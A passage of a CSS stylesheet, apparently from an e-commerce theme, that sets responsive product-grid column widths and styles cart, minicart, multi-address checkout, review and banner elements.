  .page-layout-3columns .block.widget.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-m-6 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-m-6 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-m-6 .products-grid .product-item,
  .block.widget.product-columns-m-6 .products-grid .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-m-5 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-m-5 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-m-5 .products-grid .product-item,
  .block.widget.product-columns-m-5 .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-m-4 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-m-4 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-m-4 .products-grid .product-item,
  .block.widget.product-columns-m-4 .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-m-3 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-m-3 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-m-3 .products-grid .product-item,
  .block.widget.product-columns-m-3 .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-m-2 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-m-2 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-m-2 .products-grid .product-item,
  .block.widget.product-columns-m-2 .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-layout-1column-fullwidth .block.widget .product-item,
  .page-layout-3columns .block.widget .product-item,
  .page-layout-1column .block.widget .product-item,
  .block.widget .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-6 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-6 .product-item,
  .page-layout-1column .block.widget.product-columns-m-6 .product-item,
  .block.widget.product-columns-m-6 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-5 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-5 .product-item,
  .page-layout-1column .block.widget.product-columns-m-5 .product-item,
  .block.widget.product-columns-m-5 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-4 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-4 .product-item,
  .page-layout-1column .block.widget.product-columns-m-4 .product-item,
  .block.widget.product-columns-m-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-3 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-3 .product-item,
  .page-layout-1column .block.widget.product-columns-m-3 .product-item,
  .block.widget.product-columns-m-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-2 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-2 .product-item,
  .page-layout-1column .block.widget.product-columns-m-2 .product-item,
  .block.widget.product-columns-m-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-1 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-1 .product-item,
  .page-layout-1column .block.widget.product-columns-m-1 .product-item,
  .block.widget.product-columns-m-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .column .block-addbysku .action.remove {
    background-image: none;
    -moz-box-sizing: content-box;
    box-shadow: none;
    line-height: inherit;
    text-shadow: none;
    font-weight: 400;
    line-height: 1.42857143;
    margin: 0;
    padding: 0;
    color: #000000;
    text-decoration: none;
    background: none;
    border: 0;
    display: inline;
    margin-top: 2px;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove:hover {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    pointer-events: none;
    opacity: 0.5;
  }
  .column .block-addbysku .action.remove:visited {
    color: #000000;
    text-decoration: none;
  }
  .column .block-addbysku .action.remove:hover {
    color: #000000;
    text-decoration: none;
  }
  .column .block-addbysku .action.remove:active {
    color: #000000;
    text-decoration: none;
  }
  .column .block-addbysku .action.remove:hover,
  .column .block-addbysku .action.remove:active,
  .column .block-addbysku .action.remove:focus {
    background: none;
    border: 0;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    color: #000000;
    opacity: 0.5;
    cursor: default;
    pointer-events: none;
    text-decoration: underline;
  }
  .multicheckout.address.form .col.address select {
    width: auto;
    max-width: 300px;
  }
  .cart-empty-big-text {
    color: #333333;
    font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
    font-weight: 800;
    line-height: 1.1;
    font-size: 4.8rem;
    margin-top: 0rem;
    margin-bottom: 2rem;
    margin-bottom: 40px;
  }
  .cart-empty .empty-cart-icon {
    margin-bottom: 40px;
  }
  .cart.table-wrapper .items {
    min-width: 100%;
    width: auto;
  }
  .cart.table-wrapper .item-actions td {
    text-align: right;
  }
  .cart.table-wrapper .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding-right: 30px;
    position: static;
    vertical-align: top;
    width: 1%;
  }
  .cart.table-wrapper .product-item-details {
    display: table-cell;
    vertical-align: middle;
    white-space: normal;
    width: 99%;
  }
  .cart.table-wrapper .item-actions .actions-toolbar {
    text-align: left;
  }
  .cart.main.actions .action {
    margin-bottom: 10px;
  }
  .minicart-wrapper .action.showcart {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .minicart-wrapper .action.showcart.active {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .minicart-wrapper .action.showcart svg {
    margin-right: 10px;
    flex-shrink: 0;
  }
  .minicart-wrapper .action.showcart .text {
    position: static;
  }
  .minicart-wrapper .action.showcart span {
    display: inline-block;
    line-height: 12px;
    -webkit-transform: translateZ(0);
  }
  .minicart-wrapper .action.showcart span.qty {
    margin: 0 0 0 11px;
    padding: 0 0 0 11px;
    border-left: 1px solid #000;
    border-left-color: rgba(0, 0, 0, 0.21);
  }
  .minicart-btn__icon--hide:not(.minicart-btn--minimal) .action.showcart svg {
    display: none;
  }
  .products-grid .product-item {
    margin-bottom: 30px;
  }
  .products-grid .product-item-actions {
    margin: 0 0;
  }
  .product-item-actions .actions-primary + .actions-secondary > * {
    white-space: normal;
  }
  .products-list .product-grid__image-wrapper {
    max-width: 35%;
    margin-right: 30px;
  }
  .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid.product-columns-m-6 .products-grid .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid.product-columns-m-5 .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid.product-columns-m-4 .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid.product-columns-m-3 .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid.product-columns-m-2 .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .products-grid.product-columns-m-6 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .products-grid.product-columns-m-5 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .products-grid.product-columns-m-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .products-grid.product-columns-m-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .products-grid.product-columns-m-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .products-grid.product-columns-m-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .page-products .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid .products-grid .product-item,
  .page-layout-1column .products-grid .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid .products-grid .product-item,
  .page-layout-3columns .products-grid .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid .products-grid .product-item,
  .page-products.page-layout-1column .products-grid .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-layout-3columns .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-6 .products-grid .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-products .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-layout-3columns .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-5 .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-layout-3columns .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-4 .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-layout-3columns .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-3 .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-layout-3columns .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-2 .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products .products-grid .product-item,
  .page-layout-1column .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid .product-item,
  .page-layout-3columns .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid .product-item,
  .page-products.page-layout-1column .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid.product-columns-m-6 .product-item,
  .page-layout-1column .products-grid.product-columns-m-6 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-6 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-6 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-6 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-6 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-6 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-products .products-grid.product-columns-m-5 .product-item,
  .page-layout-1column .products-grid.product-columns-m-5 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-5 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-5 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-5 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-5 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-5 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products .products-grid.product-columns-m-4 .product-item,
  .page-layout-1column .products-grid.product-columns-m-4 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-4 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-4 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-4 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-4 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products .products-grid.product-columns-m-3 .product-item,
  .page-layout-1column .products-grid.product-columns-m-3 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-3 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-3 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-3 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-3 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid.product-columns-m-2 .product-item,
  .page-layout-1column .products-grid.product-columns-m-2 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-2 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-2 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-2 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-2 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products .products-grid.product-columns-m-1 .product-item,
  .page-layout-1column .products-grid.product-columns-m-1 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-1 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-1 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-1 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-1 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .page-layout-3columns .products-grid .owl-carousel .product-item,
  .page-layout-1column-fullwidth .products-grid .owl-carousel .product-item,
  .page-layout-1column .products-grid .owl-carousel .product-item {
    flex-basis: auto;
    max-width: 100%;
  }
  .products-grid .owl-carousel .product-item {
    flex-basis: auto;
    max-width: 100%;
  }
  .gallery--2cols {
    display: flex;
    flex-wrap: wrap;
    margin-left: -6px;
    margin-right: -6px;
  }
  .gallery--2cols .gallery__item {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    padding-right: 6px;
    padding-left: 6px;
  }
  .products-grid__big-btns .actions-secondary .action {
    padding: 5px 10px;
    height: 44px;
  }
  .products-grid__big-btns .actions-primary :is(.action, .button) {
    font-size: 16px;
    height: 50px;
  }
  .products-widget__list .products-list .product-grid__image-wrapper {
    margin-right: 0;
  }
  .list-product-number {
    min-width: 60px;
    font-size: 60px;
  }
  .multicheckout {
    /*
        .item-options {
            margin: @indent__base 0 0;
        }*/
  }
  .multicheckout.form .table thead {
    background: #f8f8f8;
    text-transform: uppercase;
  }
  .multicheckout.form .table .col {
    padding: 14px 20px;
    vertical-align: middle;
  }
  .multicheckout .actions-toolbar .secondary {
    float: none;
    margin-top: 11px;
    text-align: right;
  }
  .multicheckout .actions-toolbar .secondary .action {
    margin-left: 0;
  }
  .multicheckout .actions-toolbar .secondary .action.back {
    display: block;
    float: left;
  }
  .multicheckout .block-content .box {
    margin-bottom: 0;
  }
  .multicheckout .block-shipping .box {
    float: left;
    width: 50%;
  }
  .multicheckout .block-shipping .box-items {
    width: 100%;
    margin-top: 40px;
  }
  .multicheckout .block-shipping .box-shipping-method {
    padding-left: 25px;
    padding-right: 25px;
    width: 50%;
  }
  .multicheckout .block-shipping .box-shipping-method .fieldset .field:before {
    display: none;
  }
  .multicheckout .block-billing .box-billing-address {
    float: left;
    width: 50%;
  }
  .multicheckout .block-billing .box-billing-method {
    float: left;
    padding-left: 25px;
    width: 50%;
  }
  .multicheckout.form.address .table-wrapper .applicable {
    margin: 7px 0 0;
  }
  .multicheckout.order-review .box-items {
    clear: left;
    float: none;
    padding-top: 40px;
    width: auto;
  }
  .multicheckout.order-review .col.item {
    width: 75%;
  }
  .multicheckout.order-review .table-order-review tfoot > tr:first-child td,
  .multicheckout.order-review .table-order-review tfoot > tr:first-child th {
    border-top: 1px solid #e5e5e5;
  }
  .multicheckout.order-review .table-order-review tfoot td {
    text-align: right;
    padding-right: 32px;
  }
  .multicheckout.order-review .table-order-review tfoot th {
    padding-left: 32px;
    padding-right: 20px;
  }
  .multicheckout.order-review .table .col {
    padding: 26px 14px;
  }
  .multicheckout.order-review .table .col:first-child {
    padding-left: 32px;
  }
  .multicheckout.order-review .table .col:last-child {
    padding-right: 32px;
  }
  .multicheckout.order-review .checkout-review {
    max-width: 600px;
    margin-left: auto;
  }
  .multicheckout.order-review .checkout-review .grand.totals .amount {
    font-size: 48px;
  }
  .multicheckout.order-review .actions-toolbar .secondary .action.back {
    float: none;
    margin-bottom: 0;
  }
  .multicheckout .methods-payment .item-content > .fieldset {
    width: auto;
  }
  .multicheckout .methods-payment .item-content > .fieldset .field.cvv {
    display: inline-block;
    width: auto;
  }
  .multicheckout .methods-payment .fieldset > .field:not(.choice) > .label {
    float: none;
    margin-bottom: 8px;
    text-align: left;
    width: auto;
  }
  .multicheckout .methods-payment .fieldset > .field:not(.choice):not(.cvv) .control {
    width: 100%;
  }
  .review {
    /*&-form {
            max-width: 500px;
        }*/
    /*
        &-ratings ~ &-content,
        &-ratings ~ &-details {
            margin-left: @review-ratings-left;
        }*/
  }
  .review-ratings {
    margin-bottom: 0;
  }
  .review-toolbar .pages {
    padding: 30px 0;
  }
  .fieldset .review-legend.legend {
    margin-bottom: 30px;
  }
  .review-item {
    padding: 50px 0;
  }
  .order-details-items .order-title .action {
    margin: 0 0 0 15px;
  }
  .order-details-items .order-title .action.track {
    float: right;
  }
  .block.widget .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
}
@media all and (min-width: 769px) {
  h1.huge,
  .h1.huge {
    font-size: 72px;
  }
  h1.huge-spacing,
  .h1.huge-spacing {
    letter-spacing: 12px;
  }
  .ox-margin-md {
    margin-bottom: 30px;
  }
  .ox-margin-md-no {
    margin-bottom: 0;
  }
  .responsive-padding-1 {
    padding: 30px;
  }
  .ox-banner.ox-banner-content-overlay .ox-banner-container.medium-padding {
    padding: 50px;
  }
  .ox-banner.ox-banner-content-overlay .ox-banner-container.big-padding {
    padding: 60px;
  }
  .ox-banner-animated-text.ox-banner-huge .text {
    padding: 10px 12px;
  }
  .ox-banner-animated-text.ox-banner-huge span.text {
    font-size: 36px;
    line-height: 34px;
  }
  .ox-banner-animated-text.ox-banner-huge .link {
    line-height: 36px;
    padding: 0 14px;
